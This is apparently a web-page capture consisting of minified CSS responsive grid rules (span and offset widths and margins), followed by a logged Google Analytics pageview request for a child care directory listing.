left:4.08163%;*margin-left:4.04908%}.span6>.span3:first-child{margin-left:0}@media(max-width:767px){.span6>.span3{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span6>.span4{width:65.30612%;*width:65.27357%;margin-left:4.08163%;*margin-left:4.04908%}.span6>.span4:first-child{margin-left:0}@media(max-width:767px){.span6>.span4{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span6>.span5{width:82.65306%;*width:82.62051%;margin-left:4.08163%;*margin-left:4.04908%}.span6>.span5:first-child{margin-left:0}@media(max-width:767px){.span6>.span5{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span7>.span1{width:11.30435%;*width:11.26637%;margin-left:3.47826%;*margin-left:3.44028%}.span7>.span1:first-child{margin-left:0}@media(max-width:767px){.span7>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span7>.span2{width:26.08696%;*width:26.04898%;margin-left:3.47826%;*margin-left:3.44028%}.span7>.span2:first-child{margin-left:0}@media(max-width:767px){.span7>.span2{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span7>.span3{width:40.86957%;*width:40.83159%;margin-left:3.47826%;*margin-left:3.44028%}.span7>.span3:first-child{margin-left:0}@media(max-width:767px){.span7>.span3{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span7>.span4{width:55.65217%;*width:55.6142%;margin-left:3.47826%;*margin-left:3.44028%}.span7>.span4:first-child{margin-left:0}@media(max-width:767px){.span7>.span4{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span7>.span5{width:70.43478%;*width:70.39681%;margin-left:3.47826%;*margin-left:3.44028%}.span7>.span5:first-child{margin-left:0}@media(max-width:767px){.span7>.span5{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span7>.span6{width:85.21739%;*width:85.17941%;margin-left:3.47826%;*margin-left:3.44028%}.span7>.span6:first-child{margin-left:0}@media(max-width:767px){.span7>.span6{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span8>.span1{width:9.84848%;*width:9.80508%;margin-left:3.0303%;*margin-left:2.9869%}.span8>.span1:first-child{margin-left:0}@media(max-width:767px){.span8>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span8>.span2{width:22.72727%;*width:22.68387%;margin-left:3.0303%;*margin-left:2.9869%}.span8>.span2:first-child{margin-left:0}@media(max-width:767px){.span8>.span2{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span8>.span3{width:35.60606%;*width:35.56266%;margin-left:3.0303%;*margin-left:2.9869%}.span8>.span3:first-child{margin-left:0}@media(max-width:767px){.span8>.span3{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span8>.span4{width:48.48485%;*width:48.44145%;margin-left:3.0303%;*margin-left:2.9869%}.span8>.span4:first-child{margin-left:0}@media(max-width:767px){.span8>.span4{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span8>.span5{width:61.36364%;*width:61.32023%;margin-left:3.0303%;*margin-left:2.9869%}.span8>.span5:first-child{margin-left:0}@media(max-width:767px){.span8>.span5{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span8>.span6{width:74.24242%;*width:74.19902%;margin-left:3.0303%;*margin-left:2.9869%}.span8>.span6:first-child{margin-left:0}@media(max-width:767px){.span8>.span6{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span8>.span7{width:87.12121%;*width:87.07781%;margin-left:3.0303%;*margin-left:2.9869%}.span8>.span7:first-child{margin-left:0}@media(max-width:767px){.span8>.span7{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span9>.span1{width:8.72483%;*width:8.676%;margin-left:2.68456%;*margin-left:2.63574%}.span9>.span1:first-child{margin-left:0}@media(max-width:767px){.span9>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span9>.span2{width:20.13423%;*width:20.0854%;margin-left:2.68456%;*margin-left:2.63574%}.span9>.span2:first-child{margin-left:0}@media(max-width:767px){.span9>.span2{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span9>.span3{width:31.54362%;*width:31.4948%;margin-left:2.68456%;*margin-left:2.63574%}.span9>.span3:first-child{margin-left:0}@media(max-width:767px){.span9>.span3{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span9>.span4{width:42.95302%;*width:42.90419%;margin-left:2.68456%;*margin-left:2.63574%}.span9>.span4:first-child{margin-left:0}@media(max-width:767px){.span9>.span4{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span9>.span5{width:54.36242%;*width:54.31359%;margin-left:2.68456%;*margin-left:2.63574%}.span9>.span5:first-child{margin-left:0}@media(max-width:767px){.span9>.span5{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span9>.span6{width:65.77181%;*width:65.72298%;margin-left:2.68456%;*margin-left:2.63574%}.span9>.span6:first-child{margin-left:0}@media(max-width:767px){.span9>.span6{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span9>.span7{width:77.18121%;*width:77.13238%;margin-left:2.68456%;*margin-left:2.63574%}.span9>.span7:first-child{margin-left:0}@media(max-width:767px){.span9>.span7{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span9>.span8{width:88.5906%;*width:88.54178%;margin-left:2.68456%;*margin-left:2.63574%}.span9>.span8:first-child{margin-left:0}@media(max-width:767px){.span9>.span8{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span10>.span1{width:7.83133%;*width:7.77707%;margin-left:2.40964%;*margin-left:2.35539%}.span10>.span1:first-child{margin-left:0}@media(max-width:767px){.span10>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span10>.span2{width:18.07229%;*width:18.01804%;margin-left:2.40964%;*margin-left:2.35539%}.span10>.span2:first-child{margin-left:0}@media(max-width:767px){.span10>.span2{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span10>.span3{width:28.31325%;*width:28.259%;margin-left:2.40964%;*margin-left:2.35539%}.span10>.span3:first-child{margin-left:0}@media(max-width:767px){.span10>.span3{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span10>.span4{width:38.55422%;*width:38.49996%;margin-left:2.40964%;*margin-left:2.35539%}.span10>.span4:first-child{margin-left:0}@media(max-width:767px){.span10>.span4{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span10>.span5{width:48.79518%;*width:48.74093%;margin-left:2.40964%;*margin-left:2.35539%}.span10>.span5:first-child{margin-left:0}@media(max-width:767px){.span10>.span5{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span10>.span6{width:59.03614%;*width:58.98189%;margin-left:2.40964%;*margin-left:2.35539%}.span10>.span6:first-child{margin-left:0}@media(max-width:767px){.span10>.span6{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span10>.span7{width:69.27711%;*width:69.22285%;margin-left:2.40964%;*margin-left:2.35539%}.span10>.span7:first-child{margin-left:0}@media(max-width:767px){.span10>.span7{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span10>.span8{width:79.51807%;*width:79.46382%;margin-left:2.40964%;*margin-left:2.35539%}.span10>.span8:first-child{margin-left:0}@media(max-width:767px){.span10>.span8{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span10>.span9{width:89.75904%;*width:89.70478%;margin-left:2.40964%;*margin-left:2.35539%}.span10>.span9:first-child{margin-left:0}@media(max-width:767px){.span10>.span9{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span11>.span1{width:7.10383%;*width:7.04415%;margin-left:2.18579%;*margin-left:2.12611%}.span11>.span1:first-child{margin-left:0}@media(max-width:767px){.span11>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span11>.span2{width:16.39344%;*width:16.33376%;margin-left:2.18579%;*margin-left:2.12611%}.span11>.span2:first-child{margin-left:0}@media(max-width:767px){.span11>.span2{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span11>.span3{width:25.68306%;*width:25.62338%;margin-left:2.18579%;*margin-left:2.12611%}.span11>.span3:first-child{margin-left:0}@media(max-width:767px){.span11>.span3{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span11>.span4{width:34.97268%;*width:34.913%;margin-left:2.18579%;*margin-left:2.12611%}.span11>.span4:first-child{margin-left:0}@media(max-width:767px){.span11>.span4{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span11>.span5{width:44.2623%;*width:44.20262%;margin-left:2.18579%;*margin-left:2.12611%}.span11>.span5:first-child{margin-left:0}@media(max-width:767px){.span11>.span5{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span11>.span6{width:53.55191%;*width:53.49223%;margin-left:2.18579%;*margin-left:2.12611%}.span11>.span6:first-child{margin-left:0}@media(max-width:767px){.span11>.span6{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span11>.span7{width:62.84153%;*width:62.78185%;margin-left:2.18579%;*margin-left:2.12611%}.span11>.span7:first-child{margin-left:0}@media(max-width:767px){.span11>.span7{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span11>.span8{width:72.13115%;*width:72.07147%;margin-left:2.18579%;*margin-left:2.12611%}.span11>.span8:first-child{margin-left:0}@media(max-width:767px){.span11>.span8{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span11>.span9{width:81.42077%;*width:81.36109%;margin-left:2.18579%;*margin-left:2.12611%}.span11>.span9:first-child{margin-left:0}@media(max-width:767px){.span11>.span9{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span11>.span10{width:90.71038%;*width:90.6507%;margin-left:2.18579%;*margin-left:2.12611%}.span11>.span10:first-child{margin-left:0}@media(max-width:767px){.span11>.span10{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span12>.span1{width:6.5%;*width:6.4349%;margin-left:2%;*margin-left:1.9349%}.span12>.span1:first-child{margin-left:0}@media(max-width:767px){.span12>.span1{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span12>.span2{width:15%;*width:14.9349%;margin-left:2%;*margin-left:1.9349%}.span12>.span2:first-child{margin-left:0}@media(max-width:767px){.span12>.span2{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span12>.span3{width:23.5%;*width:23.4349%;margin-left:2%;*margin-left:1.9349%}.span12>.span3:first-child{margin-left:0}@media(max-width:767px){.span12>.span3{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span12>.span4{width:32%;*width:31.9349%;margin-left:2%;*margin-left:1.9349%}.span12>.span4:first-child{margin-left:0}@media(max-width:767px){.span12>.span4{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span12>.span5{width:40.5%;*width:40.4349%;margin-left:2%;*margin-left:1.9349%}.span12>.span5:first-child{margin-left:0}@media(max-width:767px){.span12>.span5{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span12>.span6{width:49%;*width:48.9349%;margin-left:2%;*margin-left:1.9349%}.span12>.span6:first-child{margin-left:0}@media(max-width:767px){.span12>.span6{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span12>.span7{width:57.5%;*width:57.4349%;margin-left:2%;*margin-left:1.9349%}.span12>.span7:first-child{margin-left:0}@media(max-width:767px){.span12>.span7{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span12>.span8{width:66%;*width:65.9349%;margin-left:2%;*margin-left:1.9349%}.span12>.span8:first-child{margin-left:0}@media(max-width:767px){.span12>.span8{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span12>.span9{width:74.5%;*width:74.4349%;margin-left:2%;*margin-left:1.9349%}.span12>.span9:first-child{margin-left:0}@media(max-width:767px){.span12>.span9{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span12>.span10{width:83%;*width:82.9349%;margin-left:2%;*margin-left:1.9349%}.span12>.span10:first-child{margin-left:0}@media(max-width:767px){.span12>.span10{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span12>.span11{width:91.5%;*width:91.4349%;margin-left:2%;*margin-left:1.9349%}.span12>.span11:first-child{margin-left:0}@media(max-width:767px){.span12>.span11{width:100%;*width:100%;margin-left:0;*margin-left:0}}.span2>.offset1{margin-left:70%;*margin-left:69.98915%}.span2>.offset1:first-child{margin-left:56.66667%;*margin-left:56.65582%}@media(max-width:767px){.span2>.offset1{margin-left:0;*margin-left:0}.span2>.offset1:first-child{margin-left:0;*margin-left:0}}.span3>.offset1{margin-left:44.68085%;*margin-left:44.66458%}.span3>.offset1:first-child{margin-left:36.17021%;*margin-left:36.15394%}@media(max-width:767px){.span3>.offset1{margin-left:0;*margin-left:0}.span3>.offset1:first-child{margin-left:0;*margin-left:0}}.span3>.offset2{margin-left:80.85106%;*margin-left:80.83479%}.span3>.offset2:first-child{margin-left:72.34043%;*margin-left:72.32415%}@media(max-width:767px){.span3>.offset2{margin-left:0;*margin-left:0}.span3>.offset2:first-child{margin-left:0;*margin-left:0}}.span4>.offset1{margin-left:32.8125%;*margin-left:32.7908%}.span4>.offset1:first-child{margin-left:26.5625%;*margin-left:26.5408%}@media(max-width:767px){.span4>.offset1{margin-left:0;*margin-left:0}.span4>.offset1:first-child{margin-left:0;*margin-left:0}}.span4>.offset2{margin-left:59.375%;*margin-left:59.3533%}.span4>.offset2:first-child{margin-left:53.125%;*margin-left:53.1033%}@media(max-width:767px){.span4>.offset2{margin-left:0;*margin-left:0}.span4>.offset2:first-child{margin-left:0;*margin-left:0}}.span4>.offset3{margin-left:85.9375%;*margin-left:85.9158%}.span4>.offset3:first-child{margin-left:79.6875%;*margin-left:79.6658%}@media(max-width:767px){.span4>.offset3{margin-left:0;*margin-left:0}.span4>.offset3:first-child{margin-left:0;*margin-left:0}}.span5>.offset1{margin-left:25.92593%;*margin-left:25.8988%}.span5>.offset1:first-child{margin-left:20.98765%;*margin-left:20.96053%}@media(max-width:767px){.span5>.offset1{margin-left:0;*margin-left:0}.span5>.offset1:first-child{margin-left:0;*margin-left:0}}.span5>.offset2{margin-left:46.91358%;*margin-left:46.88645%}.span5>.offset2:first-child{margin-left:41.97531%;*margin-left:41.94818%}@media(max-width:767px){.span5>.offset2{margin-left:0;*margin-left:0}.span5>.offset2:first-child{margin-left:0;*margin-left:0}}.span5>.offset3{margin-left:67.90123%;*margin-left:67.87411%}.span5>.offset3:first-child{margin-left:62.96296%;*margin-left:62.93584%}@media(max-width:767px){.span5>.offset3{margin-left:0;*margin-left:0}.span5>.offset3:first-child{margin-left:0;*margin-left:0}}.span5>.offset4{margin-left:88.88889%;*margin-left:88.86176%}.span5>.offset4:first-child{margin-left:83.95062%;*margin-left:83.92349%}@media(max-width:767px){.span5>.offset4{margin-left:0;*margin-left:0}.span5>.offset4:first-child{margin-left:0;*margin-left:0}}.span6>.offset1{margin-left:21.42857%;*margin-left:21.39602%}.span6>.offset1:first-child{margin-left:17.34694%;*margin-left:17.31439%}@media(max-width:767px){.span6>.offset1{margin-left:0;*margin-left:0}.span6>.offset1:first-child{margin-left:0;*margin-left:0}}.span6>.offset2{margin-left:38.77551%;*margin-left:38.74296%}.span6>.offset2:first-child{margin-left:34.69388%;*margin-left:34.66133%}@media(max-width:767px){.span6>.offset2{margin-left:0;*margin-left:0}.span6>.offset2:first-child{margin-left:0;*margin-left:0}}.span6>.offset3{margin-left:56.12245%;*margin-left:56.0899%}.span6>.offset3:first-child{margin-left:52.04082%;*margin-left:52.00826%}@media(max-width:767px){.span6>.offset3{margin-left:0;*margin-left:0}.span6>.offset3:first-child{margin-left:0;*margin-left:0}}.span6>.offset4{margin-left:73.46939%;*margin-left:73.43684%}.span6>.offset4:first-child{margin-left:69.38776%;*margin-left:69.3552%}@media(max-width:767px){.span6>.offset4{margin-left:0;*margin-left:0}.span6>.offset4:first-child{margin-left:0;*margin-left:0}}.span6>.offset5{margin-left:90.81633%;*margin-left:90.78377%}.span6>.offset5:first-child{margin-left:86.73469%;*margin-left:86.70214%}@media(max-width:767px){.span6>.offset5{margin-left:0;*margin-left:0}.span6>.offset5:first-child{margin-left:0;*margin-left:0}}.span7>.offset1{margin-left:18.26087%;*margin-left:18.22289%}.span7>.offset1:first-child{margin-left:14.78261%;*margin-left:14.74463%}@media(max-width:767px){.span7>.offset1{margin-left:0;*margin-left:0}.span7>.offset1:first-child{margin-left:0;*margin-left:0}}.span7>.offset2{margin-left:33.04348%;*margin-left:33.0055%}.span7>.offset2:first-child{margin-left:29.56522%;*margin-left:29.52724%}@media(max-width:767px){.span7>.offset2{margin-left:0;*margin-left:0}.span7>.offset2:first-child{margin-left:0;*margin-left:0}}.span7>.offset3{margin-left:47.82609%;*margin-left:47.78811%}.span7>.offset3:first-child{margin-left:44.34783%;*margin-left:44.30985%}@media(max-width:767px){.span7>.offset3{margin-left:0;*margin-left:0}.span7>.offset3:first-child{margin-left:0;*margin-left:0}}.span7>.offset4{margin-left:62.6087%;*margin-left:62.57072%}.span7>.offset4:first-child{margin-left:59.13043%;*margin-left:59.09246%}@media(max-width:767px){.span7>.offset4{margin-left:0;*margin-left:0}.span7>.offset4:first-child{margin-left:0;*margin-left:0}}.span7>.offset5{margin-left:77.3913%;*margin-left:77.35333%}.span7>.offset5:first-child{margin-left:73.91304%;*margin-left:73.87507%}@media(max-width:767px){.span7>.offset5{margin-left:0;*margin-left:0}.span7>.offset5:first-child{margin-left:0;*margin-left:0}}.span7>.offset6{margin-left:92.17391%;*margin-left:92.13594%}.span7>.offset6:first-child{margin-left:88.69565%;*margin-left:88.65767%}@media(max-width:767px){.span7>.offset6{margin-left:0;*margin-left:0}.span7>.offset6:first-child{margin-left:0;*margin-left:0}}.span8>.offset1{margin-left:15.90909%;*margin-left:15.86569%}.span8>.offset1:first-child{margin-left:12.87879%;*margin-left:12.83539%}@media(max-width:767px){.span8>.offset1{margin-left:0;*margin-left:0}.span8>.offset1:first-child{margin-left:0;*margin-left:0}}.span8>.offset2{margin-left:28.78788%;*margin-left:28.74448%}.span8>.offset2:first-child{margin-left:25.75758%;*margin-left:25.71417%}@media(max-width:767px){.span8>.offset2{margin-left:0;*margin-left:0}.span8>.offset2:first-child{margin-left:0;*margin-left:0}}.span8>.offset3{margin-left:41.66667%;*margin-left:41.62326%}.span8>.offset3:first-child{margin-left:38.63636%;*margin-left:38.59296%}@media(max-width:767px){.span8>.offset3{margin-left:0;*margin-left:0}.span8>.offset3:first-child{margin-left:0;*margin-left:0}}.span8>.offset4{margin-left:54.54545%;*margin-left:54.50205%}.span8>.offset4:first-child{margin-left:51.51515%;*margin-left:51.47175%}@media(max-width:767px){.span8>.offset4{margin-left:0;*margin-left:0}.span8>.offset4:first-child{margin-left:0;*margin-left:0}}.span8>.offset5{margin-left:67.42424%;*margin-left:67.38084%}.span8>.offset5:first-child{margin-left:64.39394%;*margin-left:64.35054%}@media(max-width:767px){.span8>.offset5{margin-left:0;*margin-left:0}.span8>.offset5:first-child{margin-left:0;*margin-left:0}}.span8>.offset6{margin-left:80.30303%;*margin-left:80.25963%}.span8>.offset6:first-child{margin-left:77.27273%;*margin-left:77.22932%}@media(max-width:767px){.span8>.offset6{margin-left:0;*margin-left:0}.span8>.offset6:first-child{margin-left:0;*margin-left:0}}.span8>.offset7{margin-left:93.18182%;*margin-left:93.13842%}.span8>.offset7:first-child{margin-left:90.15152%;*margin-left:90.10811%}@media(max-width:767px){.span8>.offset7{margin-left:0;*margin-left:0}.span8>.offset7:first-child{margin-left:0;*margin-left:0}}.span9>.offset1{margin-left:14.09396%;*margin-left:14.04513%}.span9>.offset1:first-child{margin-left:11.4094%;*margin-left:11.36057%}@media(max-width:767px){.span9>.offset1{margin-left:0;*margin-left:0}.span9>.offset1:first-child{margin-left:0;*margin-left:0}}.span9>.offset2{margin-left:25.50336%;*margin-left:25.45453%}.span9>.offset2:first-child{margin-left:22.81879%;*margin-left:22.76996%}@media(max-width:767px){.span9>.offset2{margin-left:0;*margin-left:0}.span9>.offset2:first-child{margin-left:0;*margin-left:0}}.span9>.offset3{margin-left:36.91275%;*margin-left:36.86392%}.span9>.offset3:first-child{margin-left:34.22819%;*margin-left:34.17936%}@media(max-width:767px){.span9>.offset3{margin-left:0;*margin-left:0}.span9>.offset3:first-child{margin-left:0;*margin-left:0}}.span9>.offset4{margin-left:48.32215%;*margin-left:48.27332%}.span9>.offset4:first-child{margin-left:45.63758%;*margin-left:45.58876%}@media(max-width:767px){.span9>.offset4{margin-left:0;*margin-left:0}.span9>.offset4:first-child{margin-left:0;*margin-left:0}}.span9>.offset5{margin-left:59.73154%;*margin-left:59.68272%}.span9>.offset5:first-child{margin-left:57.04698%;*margin-left:56.99815%}@media(max-width:767px){.span9>.offset5{margin-left:0;*margin-left:0}.span9>.offset5:first-child{margin-left:0;*margin-left:0}}.span9>.offset6{margin-left:71.14094%;*margin-left:71.09211%}.span9>.offset6:first-child{margin-left:68.45638%;*margin-left:68.40755%}@media(max-width:767px){.span9>.offset6{margin-left:0;*margin-left:0}.span9>.offset6:first-child{margin-left:0;*margin-left:0}}.span9>.offset7{margin-left:82.55034%;*margin-left:82.50151%}.span9>.offset7:first-child{margin-left:79.86577%;*margin-left:79.81694%}@media(max-width:767px){.span9>.offset7{margin-left:0;*margin-left:0}.span9>.offset7:first-child{margin-left:0;*margin-left:0}}.span9>.offset8{margin-left:93.95973%;*margin-left:93.9109%}.span9>.offset8:first-child{margin-left:91.27517%;*margin-left:91.22634%}@media(max-width:767px){.span9>.offset8{margin-left:0;*margin-left:0}.span9>.offset8:first-child{margin-left:0;*margin-left:0}}.span10>.offset1{margin-left:12.6506%;*margin-left:12.59635%}.span10>.offset1:first-child{margin-left:10.24096%;*margin-left:10.18671%}@media(max-width:767px){.span10>.offset1{margin-left:0;*margin-left:0}.span10>.offset1:first-child{margin-left:0;*margin-left:0}}.span10>.offset2{margin-left:22.89157%;*margin-left:22.83731%}.span10>.offset2:first-child{margin-left:20.48193%;*margin-left:20.42767%}@media(max-width:767px){.span10>.offset2{margin-left:0;*margin-left:0}.span10>.offset2:first-child{margin-left:0;*margin-left:0}}.span10>.offset3{margin-left:33.13253%;*margin-left:33.07828%}.span10>.offset3:first-child{margin-left:30.72289%;*margin-left:30.66864%}@media(max-width:767px){.span10>.offset3{margin-left:0;*margin-left:0}.span10>.offset3:first-child{margin-left:0;*margin-left:0}}.span10>.offset4{margin-left:43.37349%;*margin-left:43.31924%}.span10>.offset4:first-child{margin-left:40.96386%;*margin-left:40.9096%}@media(max-width:767px){.span10>.offset4{margin-left:0;*margin-left:0}.span10>.offset4:first-child{margin-left:0;*margin-left:0}}.span10>.offset5{margin-left:53.61446%;*margin-left:53.5602%}.span10>.offset5:first-child{margin-left:51.20482%;*margin-left:51.15057%}@media(max-width:767px){.span10>.offset5{margin-left:0;*margin-left:0}.span10>.offset5:first-child{margin-left:0;*margin-left:0}}.span10>.offset6{margin-left:63.85542%;*margin-left:63.80117%}.span10>.offset6:first-child{margin-left:61.44578%;*margin-left:61.39153%}@media(max-width:767px){.span10>.offset6{margin-left:0;*margin-left:0}.span10>.offset6:first-child{margin-left:0;*margin-left:0}}.span10>.offset7{margin-left:74.09639%;*margin-left:74.04213%}.span10>.offset7:first-child{margin-left:71.68675%;*margin-left:71.63249%}@media(max-width:767px){.span10>.offset7{margin-left:0;*margin-left:0}.span10>.offset7:first-child{margin-left:0;*margin-left:0}}.span10>.offset8{margin-left:84.33735%;*margin-left:84.2831%}.span10>.offset8:first-child{margin-left:81.92771%;*margin-left:81.87346%}@media(max-width:767px){.span10>.offset8{margin-left:0;*margin-left:0}.span10>.offset8:first-child{margin-left:0;*margin-left:0}}.span10>.offset9{margin-left:94.57831%;*margin-left:94.52406%}.span10>.offset9:first-child{margin-left:92.16867%;*margin-left:92.11442%}@media(max-width:767px){.span10>.offset9{margin-left:0;*margin-left:0}.span10>.offset9:first-child{margin-left:0;*margin-left:0}}.span11>.offset1{margin-left:11.47541%;*margin-left:11.41573%}.span11>.offset1:first-child{margin-left:9.28962%;*margin-left:9.22994%}@media(max-width:767px){.span11>.offset1{margin-left:0;*margin-left:0}.span11>.offset1:first-child{margin-left:0;*margin-left:0}}.span11>.offset2{margin-left:20.76503%;*margin-left:20.70535%}.span11>.offset2:first-child{margin-left:18.57923%;*margin-left:18.51956%}@media(max-width:767px){.span11>.offset2{margin-left:0;*margin-left:0}.span11>.offset2:first-child{margin-left:0;*margin-left:0}}.span11>.offset3{margin-left:30.05464%;*margin-left:29.99497%}.span11>.offset3:first-child{margin-left:27.86885%;*margin-left:27.80917%}@media(max-width:767px){.span11>.offset3{margin-left:0;*margin-left:0}.span11>.offset3:first-child{margin-left:0;*margin-left:0}}.span11>.offset4{margin-left:39.34426%;*margin-left:39.28458%}.span11>.offset4:first-child{margin-left:37.15847%;*margin-left:37.09879%}@media(max-width:767px){.span11>.offset4{margin-left:0;*margin-left:0}.span11>.offset4:first-child{margin-left:0;*margin-left:0}}.span11>.offset5{margin-left:48.63388%;*margin-left:48.5742%}.span11>.offset5:first-child{margin-left:46.44809%;*margin-left:46.38841%}@media(max-width:767px){.span11>.offset5{margin-left:0;*margin-left:0}.span11>.offset5:first-child{margin-left:0;*margin-left:0}}.span11>.offset6{margin-left:57.9235%;*margin-left:57.86382%}.span11>.offset6:first-child{margin-left:55.7377%;*margin-left:55.67803%}@media(max-width:767px){.span11>.offset6{margin-left:0;*margin-left:0}.span11>.offset6:first-child{margin-left:0;*margin-left:0}}.span11>.offset7{margin-left:67.21311%;*margin-left:67.15344%}.span11>.offset7:first-child{margin-left:65.02732%;*margin-left:64.96764%}@media(max-width:767px){.span11>.offset7{margin-left:0;*margin-left:0}.span11>.offset7:first-child{margin-left:0;*margin-left:0}}.span11>.offset8{margin-left:76.50273%;*margin-left:76.44305%}.span11>.offset8:first-child{margin-left:74.31694%;*margin-left:74.25726%}@media(max-width:767px){.span11>.offset8{margin-left:0;*margin-left:0}.span11>.offset8:first-child{margin-left:0;*margin-left:0}}.span11>.offset9{margin-left:85.79235%;*margin-left:85.73267%}.span11>.offset9:first-child{margin-left:83.60656%;*margin-left:83.54688%}@media(max-width:767px){.span11>.offset9{margin-left:0;*margin-left:0}.span11>.offset9:first-child{margin-left:0;*margin-left:0}}.span11>.offset10{margin-left:95.08197%;*margin-left:95.02229%}.span11>.offset10:first-child{margin-left:92.89617%;*margin-left:92.8365%}@media(max-width:767px){.span11>.offset10{margin-left:0;*margin-left:0}.span11>.offset10:first-child{margin-left:0;*margin-left:0}}.span12>.offset1{margin-left:10.5%;*margin-left:10.4349%}.span12>.offset1:first-child{margin-left:8.5%;*margin-left:8.4349%}@media(max-width:767px){.span12>.offset1{margin-left:0;*margin-left:0}.span12>.offset1:first-child{margin-left:0;*margin-left:0}}.span12>.offset2{margin-left:19%;*margin-left:18.9349%}.span12>.offset2:first-child{margin-left:17%;*margin-left:16.9349%}@media(max-width:767px){.span12>.offset2{margin-left:0;*margin-left:0}.span12>.offset2:first-child{margin-left:0;*margin-left:0}}.span12>.offset3{margin-left:27.5%;*margin-left:27.4349%}.span12>.offset3:first-child{margin-left:25.5%;*margin-left:25.4349%}@media(max-width:767px){.span12>.offset3{margin-left:0;*margin-left:0}.span12>.offset3:first-child{margin-left:0;*margin-left:0}}.span12>.offset4{margin-left:36%;*margin-left:35.9349%}.span12>.offset4:first-child{margin-left:34%;*margin-left:33.9349%}@media(max-width:767px){.span12>.offset4{margin-left:0;*margin-left:0}.span12>.offset4:first-child{margin-left:0;*margin-left:0}}.span12>.offset5{margin-left:44.5%;*margin-left:44.4349%}.span12>.offset5:first-child{margin-left:42.5%;*margin-left:42.4349%}@media(max-width:767px){.span12>.offset5{margin-left:0;*margin-left:0}.span12>.offset5:first-child{margin-left:0;*margin-left:0}}.span12>.offset6{margin-left:53%;*margin-left:52.9349%}.span12>.offset6:first-child{margin-left:51%;*margin-left:50.9349%}@media(max-width:767px){.span12>.offset6{margin-left:0;*margin-left:0}.span12>.offset6:first-child{margin-left:0;*margin-left:0}}.span12>.offset7{margin-left:61.5%;*margin-left:61.4349%}.span12>.offset7:first-child{margin-left:59.5%;*margin-left:59.4349%}@media(max-width:767px){.span12>.offset7{margin-left:0;*margin-left:0}.span12>.offset7:first-child{margin-left:0;*margin-left:0}}.span12>.offset8{margin-left:70%;*margin-left:69.9349%}.span12>.offset8:first-child{margin-left:68%;*margin-left:67.9349%}@media(max-width:767px){.span12>.offset8{margin-left:0;*margin-left:0}.span12>.offset8:first-child{margin-left:0;*margin-left:0}}.span12>.offset9{margin-left:78.5%;*margin-left:78.4349%}.span12>.offset9:first-child{margin-left:76.5%;*margin-left:76.4349%}@media(max-width:767px){.span12>.offset9{margin-left:0;*margin-left:0}.span12>.offset9:first-child{margin-left:0;*margin-left:0}}.span12>.offset10{margin-left:87%;*margin-left:86.9349%}.span12>.offset10:first-child{margin-left:85%;*margin-left:84.9349%}@media(max-width:767px){.span12>.offset10{margin-left:0;*margin-left:0}.span12>.offset10:first-child{margin-left:0;*margin-left:0}}.span12>.offset11{margin-left:95.5%;*margin-left:95.4349%}.span12>.offset11:first-child{margin-left:93.5%;*margin-left:93.4349%}@media(max-width:767px){.span12>.offset11{margin-left:0;*margin-left:0}.span12>.offset11:first-child{margin-left:0;*margin-left:0}}@media(max-width:767px){.phone-hidden,.tablet-visible,.desktop-visible{display:none}}@media(min-width:768px) and (max-width:979px){.phone-visible,.tablet-hidden,.desktop-visible{display:none}}@media(min-width:980px){.phone-visible,.tablet-visible,.desktop-hidden{display:none}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=606694307&t=pageview&_s=1&dl=https%3A%2F%2Fwww.around-moon.com%2Flisting%2F509677%2Fcranberry-christian-child-care&ul=en-us%40posix&dt=Cranberry%20Christian%20Child%20Care%20in%20Cranberry&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1161694446&gjid=357517289&cid=1839952204.1763143368&tid=UA-23626757-7&_gid=408101839.1763143368&_r=1&_slc=1&z=9169158
body_size: -451
content:
2,cG-XZ6B8MVKGR

--- FILE ---
content_type: application/javascript
